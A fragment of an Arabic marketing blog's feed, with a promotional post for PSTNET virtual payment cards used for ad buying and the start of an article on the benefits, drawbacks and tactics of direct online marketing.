PSTNET\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 357px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"381\" src=\"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eهل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية؟ تقدم PSTNET \u003Ca href=\"https:\/\/pst.net\/u\/blogadsecom\" target=\"_blank\"\u003Eبطاقات افتراضية للإعلان\u003C\/a\u003E، بدءًا من 1 دولار، ويمكنك أيضًا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر الخدمة العمولات الأكثر ملاءمة في السوق:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تمويل البطاقة - 2%\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم المعاملة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم سحب البطاقة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم الدفع المرفوضة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تشغيل البطاقة المحظورة - 0%\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي، وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر، كما أنها سهلة الاستخدام حقًا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa\/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google، وFacebook Ads، وCanva، وAmazon، وeBay، وDigital Ocean، وJira - يمكن الوصول عمليًا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعادةً ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التسجيل المعقدة وعمليات التحقق من KYC، ولكن ليس مع PST. يمكن إكمال عملية التسجيل بسهولة ببضع نقرات فقط، إما من خلال حسابك على Google أو Telegram أو عن طريق إنشاء معلومات تسجيل دخول وكلمة مرور جديدة. ليست هناك حاجة لتقديم أي مستندات للبدء، حتى لو كان الحساب مخصصًا للاستخدام التجاري. لا تتطلب بطاقة الدفع الافتراضية الأولى (VCC) معرفة عميلك (KYC)، على الرغم من أن مبلغ الإيداع في هذه الحالة يقتصر على 500 دولار. بعد عملية KYC سريعة ومباشرة، يمكن للمستخدمين إصدار عدد غير محدود من البطاقات دون قيود على الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eيتم تقديم شروط خاصة للمجموعات والمستخدمين ذوي حجم الإنفاق الشهري الكبير: ما يصل إلى 100 بطاقة اختبار مجانية، و1 دولار لكل بطاقة، ورسوم تمويل البطاقة بنسبة 2%. هذه الشروط متاحة فقط لأعضاء \u003Ca href=\"https:\/\/pst.net\/private\" target=\"_blank\"\u003EPST Private\u003C\/a\u003E. مما لا شك فيه أن هذه الشروط هي الأفضل في سوق بطاقات الدفع الافتراضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر PST أنواعًا مختلفة من بطاقات الدفع الافتراضية المصممة خصيصًا للإعلان والتسويق التابع. تعمل رموز BIN الموثوقة على حماية الحسابات الإعلانية من مخاطر حظر الدفع، مما يسمح للحملات الإعلانية بالعمل بسلاسة. توجد بطاقات مزودة بتقنية 3D-Secure (تأكيد المعاملة عبر رمز الرسائل القصيرة، ويتم إرسال الرموز إلى حسابك وعبر Telegram bot).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعلاوة على ذلك، تتوفر أداة فحص \u003Ca href=\"https:\/\/pulse.pst.net\/\" target=\"_blank\"\u003EBIN داخلية (https:\/\/pulse.pst.net\/)\u003C\/a\u003E، مما يسمح للمستخدمين ليس فقط بالتحقق من المعلومات الموجودة على جميع البطاقات المصرفية ولكن أيضًا عرض إحصائيات في الوقت الفعلي على PSTNET BINs. كما توفر الخدمة معلومات حول نسب الموافقة\/الرفض للمعاملات، ومتوسط المبالغ لكل بطاقة، وحدود الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتقدم PST ميزات خاصة للعمل الجماعي. للوصول إلى هذه الميزات، يجب على المستخدمين الاتصال بدعم العملاء للحصول على حالة الحساب الرئيسي. يقدم الحساب الرئيسي فوائد متعددة، بما في ذلك إدارة الموظفين (الدعوة، والتعليق، وتغيير الأدوار)، وتحديد حدود الإنفاق، والبطاقة السريعة وتحويلات الأموال بين حسابات المجموعة، والوصول إلى نظام تمويل الحساب. بالإضافة إلى ذلك، يمكن للحساب الرئيسي عرض سجلات المعاملات لجميع أعضاء المجموعة، وإنشاء وتنزيل تقارير النشاط بتنسيق CSV. من خلال التنبؤ بالنفقات والقدرة على تعيين رموز مركز عملائي، يوفر الحساب الرئيسي أدوات إضافية لتحسين تكاليف الأعمال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eميزة أخرى رائعة لخدمة بطاقة الدفع الافتراضية (VCC) هي أداة المتصفح لمتصفحات Google Chrome والمتصفحات المستندة إلى Chromium، والتي تسمى \u003Ca href=\"https:\/\/pst.net\/extension\" target=\"_blank\"\u003ECardholder \u003C\/a\u003E حامل البطاقة هو أداة متصفح متقدمة تسمح بالدفع باستخدام بطاقات الدفع الافتراضية من PSTNET. يؤدي النقر فوق زر الأداة إلى فتح قائمة البطاقات من حساب PSTNET الخاص بك، مما يسمح لك بتحديد بطاقة ونسخ معلومات البطاقة بسرعة لأي عملية شراء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eباستخدام حامل البطاقة، يمكن للمستخدمين الحصول على تأكيد 3D-Secure مباشرة في المتصفح، والتحقق من الرصيد الحالي لبطاقات الدفع الافتراضية من PSTNET، ولصق معلومات البطاقة في حقول تفاصيل الدفع بنقرة واحدة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eبشكل عام، تعد بطاقات الدفع الافتراضية PSTNET أداة موثوقة لدفع نفقات الإعلان. بالإضافة إلى ذلك، فإن الشروط الخاصة وسهولة الاستخدام تجعل هذه البطاقات الخيار الأفضل لشراء الإعلانات والتسويق بالعمولة. اكتسبت الخدمة ثقة كبيرة من المستخدمين، كما يتضح من العديد من \u003Ca href=\"https:\/\/pst.net\/reviews\" target=\"_blank\"\u003Eمراجعات PSTNET\u003C\/a\u003E الإيجابية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5639671400977119354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5639671400977119354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/08\/PSTNET.html","title":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=s72-w640-h381-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-145721566554070203"},"published":{"$t":"2023-05-18T05:18:00.005-07:00"},"updated":{"$t":"2023-05-18T05:27:41.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"التسويق المباشر عبر الإنترنت"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت هو استراتيجية تسويقية مستهدفة تمكن الشركات من التواصل مباشرة مع عملائها أو العملاء المحتملين من خلال قنوات رقمية مختلفة. يتضمن إرسال رسائل أو عروض أو عروض ترويجية مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة مع الشركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"التسويق المباشر عبر الإنترنت\" border=\"0\" data-original-height=\"358\" data-original-width=\"640\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy8CSwsXw2VcVbpj2fMPDCBWLeAOrcEDH2oXON-0ZWRlkuyjUJ8gUz4buSyRg4TtaE16iKAGtlYGSrABo7idsobbWxH_FlMSHrYZuQIDDsB8Fkz2gD9wFFQ0eCZpBPTish5SrsfAfB8Ifrkg9wmB0Mz9SD4CjbswbKjK2kY8uWjdpEwKoucb5ER1gb\/w640-h358\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AAg62392d32b_640.jpg\" title=\"التسويق المباشر عبر الإنترنت\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفوائد التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيقدم التسويق المباشر عبر الإنترنت العديد من الفوائد للشركات التي تسعى إلى إشراك جمهورها المستهدف وزيادة التحويلات. من خلال استخدام هذه الإستراتيجية بشكل فعال ، يمكن للشركات أن تشهد زيادة مشاركة العملاء ، وتحسين عائد الاستثمار ، واتصال أكثر مباشرة وشخصية مع جمهورها.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات وسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإيجابيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالوصول إلى الجمهور المستهدف: يسمح التسويق المباشر عبر الإنترنت للشركات بالوصول إلى جمهور مستهدف للغاية ، وتقديم رسائل وعروض مخصصة مباشرة للأفراد الذين أبدوا اهتمامًا أو لديهم علاقة حالية مع الشركة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eزيادة المشاركة: من خلال تخصيص الرسائل والعروض ، يمكن للشركات جذب انتباه ومشاركة جمهورها. يؤدي هذا إلى ارتفاع معدلات النقر إلى الظهور ومعدلات التحويل ومشاركة العملاء بشكل عام.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eفعال من حيث التكلفة: يمكن أن يكون \u003C\/span\u003E\u003Ca href=\"https:\/\/aynalarab.net\/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa\/\" style=\"font-family: Arial; text-decoration-line: none; white-space: pre;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E أكثر فعالية من حيث التكلفة مقارنة بأساليب التسويق التقليدية. يمكن للشركات توفير تكاليف الطباعة والبريد وتكاليف التوزيع الأخرى المرتبطة بمواد التسويق المادية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eنتائج قابلة للقياس: من خلال التسويق المباشر عبر الإنترنت ، يمكن للشركات تتبع مؤشرات الأداء الرئيسية (KPIs) وقياسها مثل معدلات الفتح ومعدلات النقر ومعدلات التحويل. هذا يسمح باتخاذ القرارات القائمة على البيانات وتحسين استراتيجيات التسويق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالعلاقة المباشرة مع العملاء: يتيح التسويق المباشر عبر الإنترنت للشركات إقامة علاقة مباشرة وشخصية مع عملائها. هذا يمكن أن يعزز الولاء والثقة والعلاقات طويلة الأمد مع العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالأتمتة والكفاءة: تسهل أدوات ومنصات التشغيل الآلي إدارة وتبسيط حملات التسويق المباشر عبر الإنترنت. يمكن للشركات إعداد تسلسلات بريد إلكتروني تلقائية وصفحات مقصودة مخصصة ومهام سير عمل رحلة العميل ، مما يوفر الوقت والموارد و\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالموقع التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: #434343; font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eسلبيات التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eمخاوف الخصوصية: يتضمن التسويق المباشر عبر الإنترنت جمع بيانات العملاء واستخدامها. يجب على الشركات التعامل مع بيانات العملاء بمسؤولية ، وضمان الامتثال للوائح الخصوصية وحماية خصوصية العملاء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eفوضى البريد الوارد: في بيئة الإنترنت المزدحمة ، يتلقى الأشخاص العديد من رسائل البريد الإلكتروني والرسائل يوميًا. يمكن أن يمثل التميز وتجنب تصنيفها كرسائل غير مرغوب فيها تحديًا ، مما يتطلب من الشركات التركيز على إنشاء محتوى مقنع وملائم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eعدم وجود اللمسة الشخصية: بينما يقدم التسويق المباشر عبر الإنترنت التخصيص ، فقد يفتقر إلى اللمسة الشخصية للتفاعلات وجهاً لوجه. قد يفضل بعض العملاء التفاعل البشري المباشر وقد لا يستجيبون بشكل إيجابي لجهود التسويق عبر الإنترنت.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eالاعتماد على التكنولوجيا: يعتمد التسويق المباشر عبر الإنترنت بشكل كبير على منصات التكنولوجيا و موفري خدمات البريد الإلكتروني وأدوات التشغيل الآلي. يمكن أن تؤثر المشكلات الفنية أو تغييرات النظام الأساسي على تنفيذ الحملة وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eطلبات إلغاء الاشتراك وإلغاء الاشتراك: يجب على الشركات تقديم خيارات واضحة لإلغاء الاشتراك وإلغاء الاشتراك الامتثال للوائح واحترام تفضيلات العملاء. قد تستغرق إدارة طلبات إلغاء الاشتراك وإلغاء الاشتراك وقتًا طويلاً وتتطلب أنظمة وعمليات مناسبة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمشهد المتطور باستمرار: تتطور اتجاهات التسويق عبر الإنترنت وأفضل الممارسات باستمرار. تحتاج الشركات إلى مواكبة أحدث التقنيات والمنصات والاستراتيجيات لتظل قادرة على المنافسة وفعالة.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp role=\"presentation\" style=\"font-family: Arial; font-size: 11pt; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأقرا ايضا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/Facebook-announcement.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق من الفيسبوك لتحسين وصول الحملات الإعلانية\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنصائح للنجاح في التسويق المباشر عبر الإنترنت\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eقسّم جمهورك: قسّم جمهورك إلى شرائح مميزة بناءً على التركيبة السكانية أو الاهتمامات أو السلوكيات أو التفاعلات السابقة. يتيح لك ذلك تخصيص رسالتك وعروض لمجموعات محددة ، مما يزيد من ملاءمتها وفعاليتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-799b4900-7fff-1580-7eb0-fcf88ccdb72f\"\u003E\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003Eصياغة سطور موضوعية مقنعة: سطر الموضوع هو أول ما يراه المستلمون في بريدهم الوارد. اجعلها ملفتة للانتباه وموجزة 